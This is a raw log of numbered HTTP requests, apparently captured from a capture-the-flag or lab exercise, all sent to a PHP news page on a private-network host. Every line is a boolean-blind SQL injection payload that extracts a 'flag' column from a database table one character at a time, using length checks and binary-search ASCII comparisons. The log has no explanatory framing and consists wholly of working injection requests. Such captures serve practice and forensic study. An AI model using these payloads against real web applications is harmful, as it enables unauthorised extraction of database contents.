 627 http://172.16.80.11/index.php?act=news&id=1 and length((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1))>38CRLF
628 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>100CRLF
629 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>200CRLF
630 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>150CRLF
631 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>125CRLF
632 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>112CRLF
633 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>106CRLF
634 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>103CRLF
635 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>101CRLF
636 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>102CRLF
637 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 1, 1))>102CRLF
638 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>100CRLF
639 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>200CRLF
640 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>150CRLF
641 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>125CRLF
642 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>112CRLF
643 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>106CRLF
644 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>109CRLF
645 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>108CRLF
646 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>107CRLF
647 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 2, 1))>108CRLF
648 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 3, 1))>100CRLF
649 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 3, 1))>50CRLF
650 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 3, 1))>75CRLF
651 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 3, 1))>88CRLF
652 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 3, 1))>94CRLF
653 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 3, 1))>97CRLF
654 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 3, 1))>96CRLF
655 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 3, 1))>97CRLF
656 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 4, 1))>100CRLF
657 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 4, 1))>200CRLF
658 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 4, 1))>150CRLF
659 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 4, 1))>125CRLF
660 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 4, 1))>112CRLF
661 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 4, 1))>106CRLF
662 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 4, 1))>103CRLF
663 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 4, 1))>101CRLF
664 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 4, 1))>102CRLF
665 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 4, 1))>103CRLF
666 http://172.16.80.11/index.php?act=news&id=1 and ascii(substr(((select concat_ws(char(94), flag)  from db_flag.tb_flag  limit 0,1)), 5, 1))>100CRLF